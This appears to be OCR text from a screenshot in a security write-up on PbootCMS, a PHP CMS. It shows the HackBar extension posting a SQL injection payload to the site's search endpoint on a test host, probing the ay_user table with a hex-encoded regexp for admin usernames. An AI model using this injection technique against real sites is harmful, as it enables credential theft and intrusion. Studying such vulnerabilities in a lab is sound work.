 PBOOTCMS
开源免费PHP建站系统
网站空间
PbootCMS是全新内核且永久开
源免费的PHP企业网站开发建设
管理系统，是一套高效、简洁、
强悍···
网站建设旗舰版
PbootCMS是全新内核且永久开
源免费的PHP企业网站开发建设
管理系统，是一套高效、简洁、
强悍···
ASAWEB
可以看到页面有内返回
Elements Console Sources HackBar »
Load URL
Split URL
Execute
http://pbootcms3.io/index.php?p=/search
Post data Referer User Agent
Clear All
1=select 1 from ay_user where username regexp 0x61642e2a
ad.*
b74c91dd